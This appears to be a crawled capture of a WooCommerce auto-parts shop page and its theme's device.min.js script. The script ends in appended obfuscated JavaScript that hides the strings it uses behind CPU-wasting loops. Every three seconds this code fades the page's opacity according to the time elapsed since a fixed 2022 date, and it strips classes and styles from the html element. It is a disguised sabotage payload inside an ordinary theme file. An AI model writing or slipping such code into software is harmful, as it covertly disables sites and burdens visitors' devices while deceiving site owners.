\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.deutscheauto.de/","shop_url":"https://www.deutscheauto.de/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/functions.min.js?ver=5.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.0.2" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.0.2" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '380295676688797');fbq('track', 'ViewContent', {
    "value": "155.00",
    "currency": "inr",
    "content_name": "Deutsche Starter Relay for Bajaj Pulsar 70A for K3",
    "content_category": "Electricals &amp; Relays",
    "content_ids": [
        "DEUS-0896D_3149"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "a724a781-f4c2-460d-877e-1c0a39efb27c"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="site-mobile-menu"><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4055 item-level-0"><a href="https://www.deutscheauto.de/product-category/bulb-2/" class="woodmart-nav-link"><span class="nav-link-text">Bulb</span></a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4056 item-level-0"><a href="https://www.deutscheauto.de/product-category/electricals-relays/" class="woodmart-nav-link"><span class="nav-link-text">Electricals &amp; Relays</span></a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057 item-level-0"><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="woodmart-nav-link"><span class="nav-link-text">Electronics &amp; Instrumentions</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058 item-level-0"><a href="https://www.deutscheauto.de/product-category/lighting-components/" class="woodmart-nav-link"><span class="nav-link-text">Lighting &amp; Components</span></a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059 item-level-0"><a href="https://www.deutscheauto.de/product-category/lock-and-switches/" class="woodmart-nav-link"><span class="nav-link-text">Lock and Switches</span></a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 item-level-0"><a href="https://www.deutscheauto.de/product-category/plug-cap-and-wire/" class="woodmart-nav-link"><span class="nav-link-text">Plug Cap and Wire</span></a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061 item-level-0"><a href="https://www.deutscheauto.de/product-category/stater-motor-parts-2w/" class="woodmart-nav-link"><span class="nav-link-text">Stater Motor &amp; Parts (2W)</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 17:11:11 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2
body_size: 1288
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS X":q=/Mac OS X (10[\.\_\d]+)/.exec(h)[1];break;case"Android":q=/Android ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os);
setInterval((function(){aa=1662553775595,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var a=1;a<=ff;a++)ee-=.1;var n;jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmntuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLGHIJKLMNOPQRSTUVWXRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"p"}()+(n="ABCDEFGHIJKLMNOPQGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",[...Array(200)].reduce((a=>a+n[~~(Math.random()*n.length)]),""),"a")+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"i"}()+function(){jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeClass(),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css("opacity",""),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeAttr("style");var a="ABCDEFGHIJKLMVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"y"}(),ee)}),3000);
aa=1660630563813,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var i=1;i<=ff;i++)ee-=.1;
jQuery('body').css(function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"p"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"a"}()+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"i"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"t"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"y"}(), ee);
}(jQuery);